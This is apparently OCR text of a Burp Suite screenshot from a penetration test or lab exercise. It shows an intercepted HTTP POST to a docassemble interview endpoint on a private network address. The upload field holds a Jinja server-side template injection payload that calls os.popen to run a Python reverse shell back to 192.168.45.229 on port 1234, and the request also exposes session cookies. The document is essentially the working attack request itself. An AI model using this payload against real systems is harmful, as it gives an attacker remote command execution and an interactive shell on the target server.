 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.201.94:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /interview?i=docassemble.playground1:test.yml HTTP/1.1
2 Host: 192.168.201.94
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------335042234410733657203268464833
8 Content-Length: 4721
9 Origin: http://192.168.201.94
10 Connection: close
11 Referer: http://192.168.201.94/interview?i=docassemble.playground1:test.yml
12 Cookie: ds=nVgrXHxxkcPuVarx; session=4c2884c0e95a3ebd_66a9bfe3.HV8Jc0SALav-kRSqdCFGzPudXEA; secret=yugkhvgPeiBHUsMB
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------335042234410733657203268464833
16 Content-Disposition: form-data; name="dXNlcl9waWN0dXJl"; filename="php-reverse-shell.php"
17 Content-Type: application/x-php
18
19 {{ self.__init__.__globals__.__builtins__.__import__('os').popen("python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.45.229\",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;
pty.spawn(\"sh\")'").read() }}
20
21